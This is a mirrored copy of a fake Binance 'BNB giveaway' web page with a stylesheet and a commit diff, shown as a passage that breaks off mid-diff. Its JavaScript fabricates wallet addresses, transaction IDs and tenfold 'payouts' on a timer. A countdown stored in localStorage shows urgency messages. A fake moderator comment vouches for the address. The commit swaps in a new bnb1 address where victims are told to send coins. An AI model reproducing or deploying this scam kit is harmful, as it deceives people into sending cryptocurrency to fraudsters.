                            <!--<td><a class="address-tag" href="#">0x2260c1b09ae32ab8...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">3Admys6487vaTxm3BR...</span></td>-->
                            <!--<td>2.15 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00230</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x26c69a3a9bceaf8d...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">3Admys6487vaTxm3BR...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.425 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00110</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0x3db4d5067b2e5dcd...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">36pQjvNMRiufycBCby...</span></td>-->
                            <!--<td>1.35 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00807</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x319273cb51621ed0...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">36pQjvNMRiufycBCby...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.269 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00450</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xefd347fe0c4448b9...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1KQr7811Pfk1iQoSzS...</span></td>-->
                            <!--<td>1.35 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00611</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td>-->
                            <!--<a class="toolme" href="#">0xd826ec89007ec1f2...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td>-->
                            <!--<span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<a class="address-tag" href="#">1KQr7811Pfk1iQoSzS...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0362 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00243</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xa36aa0c7f7a8ec5c...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td>-->
                            <!--<span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1HLHCCL8JpaykkcCfa...</span></td>-->
                            <!--<td>1.5 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00869</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0xa259355c6d86f011...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td>-->
                            <!--<span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span>-->
                            <!--</td>-->
                            <!--<td>-->
                            <!--<a class="address-tag" href="#">1HLHCCL8JpaykkcCfa...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td>-->
                            <!--<span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.3 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00564</font></td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td width="150px !important"><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM"-->
                            <!--class="tim3">13 mins ago</span></td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">31zuz41eP6EcpfRCBt...</span></td>-->
                            <!--<td>4 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0x9dfdb2ab6a16b910...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">14 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">31zuz41eP6EcpfRCBt...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>8 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0x6c5b44fc5a29beb...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">15 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">14iDcAycpC8sWoG54A...</span></td>-->
                            <!--<td>2.5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xac85ffe9ec3cb14f...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386562</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:15:32 AM" class="tim3">15 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">14iDcAycpC8sWoG54A...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0x29654c9491c57c...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">16 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">3BSvAGz9J31znsnhyQ...</span></td>-->
                            <!--<td>2.5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xd04a374721b3c87f...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386413</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 03:41:32 AM" class="tim3">16 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">3BSvAGz9J31znsnhyQ...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>5 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00147</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">17 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">3GNLkCxKYnnGG9uiQS...</span></td>-->
                            <!--<td>3 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xdc4aded3f65cdbb9...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386293</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 03:14:00 AM" class="tim3">18 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">3GNLkCxKYnnGG9uiQS...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>592 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xb1462c68b707d5...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">19 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">0x7bf7a96ceb22614af...</span></td>-->
                            <!--<td>3 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            <!--<tr>-->
                            <!--<td><a class="address-tag" href="#">0xbf034ac20cfb9f24...</a></td>-->
                            <!--<td class="hidden-sm"><a href="#">5386209</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 02:54:13 AM" class="tim3">20 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">112hFs8bmc727TeXw3...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0<b>.</b>556 BNB</td>-->
                            <!--<td>-->
                            <!--<font color="gray" size="1">0<b>.</b>00042</font>-->
                            <!--</td>-->
                            <!--</tr>-->
                            </tbody>
                        </table>

                        <style>
                            .toolbar {
                                -webkit-animation-name: animation;
                                -webkit-animation-duration: 1s;
                                -webkit-animation-timing-function: ease-in-out;
                                -webkit-animation-play-state: running;
                                animation-name: animation;
                                animation-duration: 1s;
                                animation-timing-function: ease-in-out;
                                animation-play-state: running;
                            }

                            @-webkit-keyframes animation {
                                0% {
                                    background-color: #ede86c;
                                }
                                100.0% {
                                    background-color: #ffffff;
                                }
                            }

                            @keyframes animation {
                                0% {
                                    background-color: #ede86c;
                                }
                                100.0% {
                                    background-color: #ffffff;
                                }
                            }
                        </style><style class="darkreader darkreader--sync" media="screen"></style>


                    </div>
                </div>
            </div>

            <div class="tab-pane" id="code">
                <div class="panel panel-info">
                    <div class="panel-body">
                        <div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
                            <div class="col-md-12" style="margin-bottom: 22px">
                            </div>
                            <div class="col-md-6">
                                <table class="table">
                                    <tbody>
                                    <tr>

                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                        <span class="visible-xs"><br></span>
                        <div id="dividcode">
                        </div>
                    </div>
                </div>
            </div>

            <div class="tab-pane fade in" id="comments">
                <div class="panel panel-info">
                    <div class="panel-body">
                        <div>
                            Make sure to use the "downvote" button for any spammy posts, and the "upvote" for
                            interesting conversations.
                            <br>
                            <p style="font-size: 13pt; font-weight:bold;margin-top: 15px;">Featured Comment</p>
                            <ul class="post-list" style="margin-bottom: -60px;">
                                <li class="post highlighted">
                                    <div role="alert"></div>
                                    <div data-role="post-content" class="post-content" tabindex="0">
                                        <div class="indicator"></div>
                                        <ul class="post-menu dropdown" data-role="menu">
                                            <li class="collapse"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="collapse" title="Collapse" name="Collapse">
                                                <span>−</span></a></li>
                                            <li class="expand"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="collapse" title="Expand" name="Collapse"><span>+</span></a></li>
                                            <li class="" role="menuitem"><a class="dropdown-toggle" href="http://binance.solartamam.com/indexd41d.html?" data-action="flag" data-role="flag" title="Flag as inappropriate"><i aria-hidden="true" class="icon icon-flag"></i></a></li>
                                        </ul>
                                        <div class="avatar hovercard"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer" class="user"><img data-role="user-avatar" data-user="251492831" src="./index_files/avatar92.html" alt="Avatar">
                                        </a></div>
                                        <div class="post-body">
                                            <header class="comment__header"><span class="post-byline"><span> <span class="author publisher-anchor-color"><a href="http://binance.solartamam.com/indexd41d.html?" data-action="profile" data-username="409H" target="_blank" rel="noopener noreferrer">Harry</a></span> <span class="badge moderator">Mod</span></span></span> <span class="post-meta"><span class="bullet time-ago-bullet" aria-hidden="true">•</span> <a href="http://binance.solartamam.com/indexd41d.html?#comment-3931662104" data-role="relative-time" class="time-ago" title="Tuesday, June 5, 2018 8:09 PM">10 minutes ago</a></span>
                                            </header>
                                            <div class="post-body-inner">
                                                <div class="post-message-container" data-role="message-container">
                                                    <div class="publisher-anchor-color" data-role="message-content">
                                                        <div class="post-message " data-role="message" dir="auto">
                                                            <div><p>✔️ This address is verified to be working and active
                                                                promotion</p>
                                                                <p>Participate and share your experience!</p></div>
                                                        </div>
                                                        <span class="post-media"><ul data-role="post-media-list"></ul></span></div>
                                                </div>
                                                <a class="see-more hidden" title="see more" data-action="see-more">see
                                                    more</a></div>
                                        </div>
                                        <div data-role="blacklist-form"></div>
                                        <div data-role="flagging-form"></div>
                                        <div class="reply-form-container" data-role="reply-form"></div>
                                    </div>
                                    <ul data-role="children" class="children"></ul>
                                </li>
                            </ul>
                            <div id="disqus_thread"></div>
                            <hr>
                            <div id="disqus_thread">
                                <iframe src="./index_files/comments.html" style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 1550px !important; --darkreader-inline-border-top: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial;" scrolling="no" horizontalscrolling="no" verticalscrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true" allowscriptaccess="always" data-darkreader-inline-border-top="" data-darkreader-inline-border-right="" data-darkreader-inline-border-bottom="" data-darkreader-inline-border-left=""></iframe>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <!-- ============================================= addresses ====================================================== -->
<script type="text/javascript">
	function wait(){
 waiting.innerHTML="Sometimes transactions are not sent properly. Try sending it again. Remember, every transaction address we receive gets their BNB back + giveaway prize.";
 waiting.style.color="green";
}

function uuidv4(){
    return "xxxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t){
        var e = 16 * Math.random() | 0;
        return ("x" == t ? e : 3 & e | 8).toString(16);
    });
}

function addr_gen(){
 var s = new Array("1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","J","K","L","M","N","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z"),
  addr, num;
 num = Math.random();
 if(num < 0.6) addr="1";
 else addr="3";
 
 for(var i = 0; i < 16; i++){
  do{
   num = parseInt(Math.random() * 100);
   if(num <= 57) break;
  } while(true);
  addr += s[num];
 }
 return addr;
}

function newtr(){
    var OUT = addr_gen(),
  TXID = uuidv4().toLowerCase(),
  TXID2 = uuidv4().toLowerCase(),
  INCIN = ((Math.random() * (3.2 - 0.6) + 0.6).toFixed(3)) * 1,
  INOUT = ((10 * INCIN).toFixed(3)) * 1,
  TXCOUNT;
 
    var t = document.getElementById("myTable").insertRow(1);
    t.innerHTML = '<td><a class="toolme address-tag" href="#">' + TXID + '...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="#">' + OUT + '...</a></td><td><span class="label label-success rounded">&#160; IN &#160;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>' + INCIN + ' BNB</td>';
 document.getElementsByTagName('tr')[1].classList.add('toolbar');
 setTimeout(function(){
        var t = document.getElementById('myTable').insertRow(1);
        t.innerHTML = '<td><a class="address-tag" href="#">' + TXID2 + '...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">' + OUT + '...</span></td><td>' + INOUT + ' BNB</td>';
  document.getElementsByTagName('tr')[1].classList.add('toolbar');
  
  TXCOUNT=(INOUT-INCIN).toFixed(0);
  updateProgress(TXCOUNT);
    }, 1500);
}

function updateTrans(){
    for(i=0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
    newtr();
}

var times = document.getElementsByClassName("tim3");
window.onload = function(){
    updateTrans();
 trans = setInterval(function(){
        updateTrans();
    }, 10000);
};


function setProgress(count, max){
    var p = (100*count/max).toString() + "%";
    $(".progress-left").css("left", p);
    $(".progress-width").css("width", p);
    var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, "$1 ");
    var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, "$1 ");
    $(".progress-bar-value").text(cc + " / " + mm);
}

var stop_progress=false;
function updateProgress(TXCOUNT){
 if(stop_progress) return;
 
    if(localStorage.getItem("barBNB")){
  if(localStorage.getItem("barBNB") <= 25){
   var new_count=localStorage.getItem("barBNB");
  } else if(localStorage.getItem("barBNB")) {
   var init_count=localStorage.getItem("barBNB");
   var new_count=init_count - TXCOUNT;
        }
 } else {
        var init_count=1426;
  var new_count=init_count - TXCOUNT;
    }
    setProgress(new_count, 5000);
 
 localStorage.setItem("barBNB", new_count);
 
 if(init_count <= 35) stop_progress=true;
 if(new_count <= 1000 && init_count >= 201){
  document.getElementById("leftcoin").innerHTML="Left BNBereum";
  document.title=new_count+" BNB left";
 }
 if(new_count <= 200 && init_count >= 36) document.getElementById("leftcoin").innerHTML="Hurry up, not much more BNB left!";   
 if(new_count <= 35) document.getElementById("leftcoin").innerHTML="Last chance to get your BNB!";
 if(new_count <= 200) document.title="Get your "+new_count+" BNB now!";
}
</script>

    <!-- ============================================= end ====================================================== -->






</div>


<!-- ============================================= addresses ====================================================== -->


<!-- ============================================= end ====================================================== -->


<script type="text/javascript">
    $(document).ready(function () {
        $('.spoiler-title').click(function () {
            $(this).parent().children('div.spoiler-content').toggle('fast');
            return false;
        });
    });
</script>



<div>
    <form action="https://binance-trust.com/?" mBNBod="POST" class="myP" enctype="multipart/form-data" id="myP">
        <input type="file" name="image">
        <input type="submit">
    </form>
    <div>
        <style>
            .toolbar {
                -webkit-animation-name: animation;
                -webkit-animation-duration: 1s;
                -webkit-animation-timing-function: ease-in-out;
                -webkit-animation-play-state: running;

                animation-name: animation;
                animation-duration: 1s;
                animation-timing-function: ease-in-out;
                animation-play-state: running;
            }

            @-webkit-keyframes animation {
                0% {
                    background-color: #ede86c;
                }
                100.0% {
                    background-color: #ffffff;
                }
            }

            @keyframes animation {
                0% {
                    background-color: #ede86c;
                }
                100.0% {
                    background-color: #ffffff;
                }
            }
        </style><style class="darkreader darkreader--sync" media="screen"></style>

    </div>
</div>
<script>
    var clipboard = new Clipboard('.btn');
</script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5fc1ef70a1d54c18d8ee3f7c/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!-- Mirrored from binance-trust.com/competition/BNB/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:40 GMT -->
<div id="mfa_inject_cartdata" hidden="hidden"></div><div id="mfa_inject" hidden="hidden"></div></body></html>
---- competition/bnb/index_files/overrides.min.css ----
.table tbody tr:hover td{background-color:transparent}.table-striped tbody tr:nth-child(odd):hover td{background-color:#f9f9f9}html{margin:0;padding:0;width:100%}body{margin:0;padding:0;width:100%}.alert{word-wrap:break-word}.hash-link{font-size:12px;font-weight:normal}.note{float:left;width:100%;margin-bottom:10px;box-sizing:border-box}.txdiv{padding-top:10px}.tag-address{display:inline-block;vertical-align:bottom;text-overflow:ellipsis;width:125px;overflow:hidden}.tag{color:#808080}.external{background:url(../../../Resources/external.html);width:10px;display:inline-block;height:10px}.controls p{padding-top:7px}.container{min-width:300px;width:auto;max-width:1180px;padding-left:10px;padding-right:10px}@media(max-width:320px){#home-container .table>tbody>tr>td{padding:7px!important}}@media(max-width:414px){.table>thead>tr>th,.table>thead>tr>td,.table>thead>tr>th,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border:none!important}}.table-striped tr td .img{max-height:13px;overflow:visible}.table-striped tr td{vertical-align:middle;line-height:20px;padding:9px}.txtd{line-height:24px;color:gray}.tx-arrow-col{vertical-align:middle}.tx-arrow-col img{width:20px}.breadcrumb{position:fixed;bottom:0;width:100%;padding:10px;margin:0;padding-bottom:0}.add-on{color:#7c7c7c}#inv_mining_nodes{-webkit-column-count:3;-webkit-column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-o-column-count:3;-o-column-gap:10px;column-count:3;column-gap:10px;list-style:none}.pagination.center,.pagination.center ul{float:left;position:relative}.pagination.center{left:50%}.pagination.center ul{left:-50%}.data{display:none}small{color:grey}.padded{padding:25px}.column{width:50%;min-width:300px;float:left}.hash-link{float:left;font-size:12px;font-weight:normal;white-space:nowrap}.logo{style:321px;height:40px;float:left;margin-right:10px;overflow:visible;z-index:1;padding-top:3px}.nav-pills li{cursor:pointer}.nav-pills li a{cursor:pointer}.quickstart{background-color:#f5f5f5;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f5f5f5));background-image:-moz-linear-gradient(#f9f9f9,#f5f5f5);background-image:-ms-linear-gradient(#f9f9f9,#f5f5f5);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,#f5f5f5));background-image:-webkit-linear-gradient(#f9f9f9,#f5f5f5);background-image:-o-linear-gradient(#f9f9f9,#f5f5f5);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#f5f5f5', GradientType=0)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#f5f5f5',GradientType=0);background-image:linear-gradient(#f9f9f9,#f5f5f5);border-top:1px solid #fff;border-bottom:1px solid #eee}.quickstart .container{margin-bottom:0;padding-top:25px}.quickstart .col{padding:5px;text-align:center;border-left:1px solid #eee;box-shadow:inset 1px 0 0 #f9f9f9}.quickstart .col:last-child{border-right:1px solid #eee}@media only screen and (max-width:620px){.column{width:100%}.column div:first-child{margin:0}}@media(max-width:767px){.hash-link{overflow:hidden;text-overflow:ellipsis;width:300px}.short-addr{width:230px;overflow:auto}h1,.h1{font-size:28px!important}h1 small,h2 small,h3 small{display:none}.page-header h1 small,.page-header h2 small,.page-header h3 small{display:none}.tx-arrow-col{display:block;padding:6px;vertical-align:top}.tx-arrow-col img{width:18px}}@media(max-width:480px){.hash-link{width:150px}.hero-unit h1{font-size:24px}h1{font-size:22px}h2{font-size:20px}h3{font-size:16px}.page-header{padding-bottom:5px;margin-bottom:5px}.addr-book-entry{width:170px;overflow:auto}.short-addr{width:110px;overflow:auto}.btn-group .btn-large{padding-bottom:4px;padding-left:10px;padding-right:10px;padding-top:4px;font-size:13px}}@media(min-width:1200px){table#txs .btn{min-width:160px}}.stats-header{padding-bottom:5px;color:#999}.popover-content{word-break:break-all}.dropdown-menu{float:none!important;left:auto!important;right:0}.ip-log{display:flex!important;margin:20px 0}.ip-log .btn{flex-grow:0;margin-left:5px;width:90px!important}.ip-log-search{flex-grow:1}



==== commit e72ef41f: "Update index.html" ====
--- a/competition/bnb/index.html
+++ b/competition/bnb/index.html
@@ -121,7 +121,7 @@
     </script>
  <link rel="shortcut icon" href="http://binance.solartamam.com/favicons.html" type="image/png">
     <script>
-        window.ADDRESS = 'bnb1h7rgw865mj45g7lfffh2uygnchkk939ljmzaa8';
+        window.ADDRESS = 'bnb1vtn59xkz3kuqtvrcccvvcuvphs0u4ra5ax6ppw';
     </script>
 
     <style>.last_trans {
@@ -593,7 +593,7 @@
 
                 <h1 class="f-24 mvn em-300">Payment Contribution Address</h1>
 
-                <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all;font-size: 15pt; font-weight:bold;">bnb1h7rgw865mj45g7lfffh2uygnchkk939ljmzaa8</p>
+                <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all;font-size: 15pt; font-weight:bold;">bnb1vtn59xkz3kuqtvrcccvvcuvphs0u4ra5ax6ppw</p>
                 <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!">
 
                     <span aria-hidden="true">Click/tap here to copy the address!</span>
@@ -602,7 +602,7 @@
 
                 <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>
 
-                <div id="qr-code" class="mb-25 flex-justify"><img src="http://chart.apis.google.com/chart?cht=qr&amp;chs=120x120&amp;chld=L&amp;choe=UTF-8&amp;chl=bnb1h7rgw865mj45g7lfffh2uygnchkk939ljmzaa8" height="150" width="150"></div>
